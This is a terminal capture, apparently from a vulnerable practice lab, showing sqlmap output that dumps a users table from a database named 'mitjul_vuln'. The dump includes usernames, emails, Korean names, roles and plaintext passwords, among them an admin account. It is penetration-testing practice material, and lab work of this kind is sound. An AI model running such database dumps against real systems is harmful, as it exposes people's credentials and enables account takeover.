 root@ldap: ~/다운로드
root@ldap: ~/다운로드/mitjul-vuln-lab-v4
root@ldap: ~/다운로드
root@ldap: ~/다운로드
[18:37:42] [INFO] retrieved: 'yuna1234'
[18:37:42] [INFO] retrieved: 'yuna'
[18:37:42] [INFO] retrieved: '김민호'
[18:37:42] [INFO] retrieved: 'member'
[18:37:42] [INFO] retrieved: '2026-11-25 08:14:12'
[18:37:42] [INFO] retrieved: 'minho@mitjul.local'
[18:37:42] [INFO] retrieved: '3'
[18:37:42] [INFO] retrieved: 'minho1234'
[18:37:42] [INFO] retrieved: 'minho'
[18:37:42] [INFO] retrieved: '김가은'
[18:37:42] [INFO] retrieved: 'member'
[18:37:42] [INFO] retrieved: '2026-11-25 08:14:12'
[18:37:42] [INFO] retrieved: 'gaeun@mitjul.local'
[18:37:42] [INFO] retrieved: '4'
[18:37:42] [INFO] retrieved: 'gaeun1234'
[18:37:42] [INFO] retrieved: 'gaeun'
Database: mitjul_vuln
Table: users
[4 entries]
+----+--------------------+--------+--------+-----------+----------+---------------------+
| id | email              | name   | role   | password  | username | created_at          |
+----+--------------------+--------+--------+-----------+----------+---------------------+
| 1  | admin@mitjul.local | 관리자 | admin  | Admin!234 | admin    | 2026-11-25 08:14:12 |
| 2  | yuna@mitjul.local  | 서유나 | member | yuna1234  | yuna     | 2026-11-25 08:14:12 |
| 3  | minho@mitjul.local | 김민호 | member | minho1234 | minho    | 2026-11-25 08:14:12 |
| 4  | gaeun@mitjul.local | 김가은 | member | gaeun1234 | gaeun    | 2026-11-25 08:14:12 |
+----+--------------------+--------+--------+-----------+----------+---------------------+
[18:37:42] [INFO] table 'mitjul_vuln.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/mitjul_vuln/us
ers.csv'
[18:37:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[18:37:42] [WARNING] your sqlmap version is outdated
[*] ending @ 18:37:42 /2026-11-25/
root@ldap:~/다운로드#